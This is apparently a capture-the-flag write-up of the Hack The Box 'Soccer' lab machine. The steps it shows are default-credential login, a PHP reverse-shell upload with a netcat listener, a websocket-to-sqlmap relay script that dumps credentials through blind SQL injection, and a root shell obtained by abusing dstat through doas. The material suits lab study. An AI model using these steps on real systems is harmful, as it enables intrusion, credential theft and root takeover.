Blind-Time-based SQL injection over websocket . . .

Reconnaissance
nmap -sCV -oN map.txt -p- --min-rate 2000 10.10.11.194
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 ad0d84a3fdcc98a478fef94915dae16d (RSA)
| 256 dfd6a39f68269dfc7c6a0c29e961f00c (ECDSA)
|_ 256 5797565def793c2fcbdb35fff17c615c (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://soccer.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
9091/tcp open xmltec-xmlmail?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Help, RPCCheck, SSLSessionReq, drda, informix:
| HTTP/1.1 400 Bad Request
| Connection: close
| GetRequest:
| HTTP/1.1 404 Not Found
| Content-Security-Policy: default-src 'none'
| X-Content-Type-Options: nosniff
| Content-Type: text/html; charset=utf-8
| Content-Length: 139
| Date: Mon, 12 Jun 2023 14:08:36 GMT
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <title>Error</title>
| </head>
| <body>
| <pre>Cannot GET /</pre>
| </body>
| </html>
| HTTPOptions:
| HTTP/1.1 404 Not Found
| Content-Security-Policy: default-src 'none'
| X-Content-Type-Options: nosniff
| Content-Type: text/html; charset=utf-8
| Content-Length: 143
| Date: Mon, 12 Jun 2023 14:08:37 GMT
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <title>Error</title>
| </head>
| <body>
| <pre>Cannot OPTIONS /</pre>
| </body>
| </html>
| RTSPRequest:
| HTTP/1.1 404 Not Found
| Content-Security-Policy: default-src 'none'
| X-Content-Type-Options: nosniff
| Content-Type: text/html; charset=utf-8
| Content-Length: 143
| Date: Mon, 12 Jun 2023 14:08:38 GMT
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <title>Error</title>
| </head>
| <body>
| <pre>Cannot OPTIONS /</pre>
| </body>
|_ </html>
Service Enumeration
[+] Port 22
Version: OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
Public-Exploit: None
- I need credentials to gain access to this, which I don't currently have
[+] Port 9091
Version: xmltec-xmlmail?
Public-Exploit: None
- Service enumeration not valid :(
[+] Port 80
Version: nginx 1.18.0 (Ubuntu)
Public-Exploit:
- Visiting the webpage on port 80, you need to add `soccer.htb` to your host file.
> echo "10.10.11.194 soccer.htb" | sudo tee -a /etc/hosts
- The IP address should resolve to `soccer.htb` now

[+] Directory Bruteforce
- USing ffuf

- Visiting the /tiny sub-directory. We are presented with a login-page.

- Following the link provided, which links to the github repository of the project.

- Going through the documentation, I was able to obtain default credentials.
- admin/admin@123
- user/12345
- Authenticated successfully with admin/admin@123
Initial Access
[+] Authenticated File Upload
- Navigating to the /upload directory, I have permissions to upload whatever file I want to this directory.
- Since the file manager was built with php, we can upload a php-reverse-shell-payload.
- A popular selection is the php-reverse-shell by pentest-monkey :)
- Modify the payload to include your Attack-IP and Listener-port, then upload this file.

- Start a netcat listener or whatever you use, to accept the reverse connection which should result in a shell.
> nc -lvnp 443
- All that is left is finding a way to trigger the uploaded payload
- You can easily trigger the payload by visiting `soccer.htb/tiny/uploads/<file.php>`
- replace <file.php> with whatever you uploaded or it's all gonna be L :(
- If all went well, you should get a shell as user `www-data`
- www-data is the user that web servers on Ubuntu use by default for normal operation.
[+] shell :)
Post Exploitation
[+] Automated Enumeration
- Using linpeas, I discovered a new sub-directory called `soc-player.soccer.htb`.
- It was under the `/etc/nginx/sites-available` directory, which is an important location to check while enumerating.
> ls /etc/nginx/sites-available/

- Add the new sub-directory to your host file
> echo "10.10.11.194 soc-player.soccer.htb" | sudo tee -a /etc/hosts
- Visiting `http://soc-player.soccer.htb`, the web page looks exactly like `soccer.htb` just with a couple added features;

- Create an account and sign-in
- Now we have two endpoints `Match` and `Tickets`
- `Match` shows you the scheduled matches while `Tickets` allows you to validate your ticket. Interesting :)

[+] Blind-SQL-Injection over Web-Sockets
- Taking a look at the `tickets` endpoint, we have an input field which can be tested for SQL-injection.
- Trying to test manually for SQLi, the page didn't seem to be sending any request.
- Not true, it was sending data, but over a different protocol. Web-Socket _-_

- Using Web Developer Tools, we can see that our data is being sent over Web-socket.

- Now to test for SQLi, I did a quick google search on `websocket sql injection` and the first result was all I needed :)

- It's not possible to perform SQLi directly using SQLMap like sqlmap -u "ws://link/"
- This blog provided a python3 HTTP Server script that will recieve the SQLMap payload and send it to the target.
- You can Identify the websocket using Web Developer Tools.

- Modify the script to include the websocket endpoit of our target and the data which in this case is "id"
from http.server import SimpleHTTPRequestHandler
from socketserver import TCPServer
from urllib.parse import unquote, urlparse
from websocket import create_connection
ws_server = "ws://soc-player.soccer.htb:9091/"
def send_ws(payload):
ws = create_connection(ws_server)
# If the server returns a response on connect, use below line
#resp = ws.recv() # If server returns something like a token on connect you can find and extract from here
# For our case, format the payload in JSON
message = unquote(payload).replace('"','\'') # replacing " with ' to avoid breaking JSON structure
data = '{"id":"%s"}' % message
ws.send(data)
resp = ws.recv()
ws.close()
if resp:
return resp
else:
return ''
def middleware_server(host_port,content_type="text/plain"):
class CustomHandler(SimpleHTTPRequestHandler):
def do_GET(self) -> None:
self.send_response(200)
try:
payload = urlparse(self.path).query.split('=',1)[1]
except IndexError:
payload = False
if payload:
content = send_ws(payload)
else:
content = 'No parameters specified!'
self.send_header("Content-type", content_type)
self.end_headers()
self.wfile.write(content.encode())
return
class _TCPServer(TCPServer):
allow_reuse_address = True
httpd = _TCPServer(host_port, CustomHandler)
httpd.serve_forever()
print("[+] Starting MiddleWare Server")
print("[+] Send payloads in http://localhost:8081/?id=*")
try:
middleware_server(('0.0.0.0',8081))
except KeyboardInterrupt:
pass
- Run the Server script and start SQLMap
> sqlmap -u "http://localhost:8081/?id=1" --dump-all --exclude-sysdbs

- This took a longgg time - It's a Time-based Blind-SQL injection attack.
- You should get pop-corn or something :)
//: One Eterninty Later //:
+------+-------------------+----------------------+----------+
| id | email | password | username |
+------+-------------------+----------------------+----------+
| 1324 | player@player.htb | PlayerOftheMatch2022 | player |
+------+-------------------+----------------------+----------+
- I successfully dumped the credential for the user 'player'
- Used the credential to sign-in with ssh
> ssh player@soccer.htb
[+] Privilege Escalation
- Running automated-enumeration with linpeas again, I discoverd an entry in the doas.conf file.

- This grants the user "player" the ability to execute the command `/usr/bin/dstat` with root privileges without the need for a password prompt
- The doas binary is similar to sudo, it is a program that allows users to run commands with the privileges of another user.
- The `doas.conf` file contains rules that define which users can execute specific commands with elevated privileges.
[+] Abusing doas privilege
- checking GTFO-bins for ways to abuse the privileges set on /usr/bin/dstat

- Interesting. We should be able to leverage this to get a shell as the root user.

- You can use the same command as above, just change the sudo to doas, and provide the absolute path of the dstat binary.
> echo 'import os; os.execv("/bin/sh", ["sh"])' >/usr/local/share/dstat/dstat_xxx.py
> doas /usr/bin/dstat --xxx
Sayonara~🍻
PREVIOUSLinux-Privilege Escalation
NEXTTopology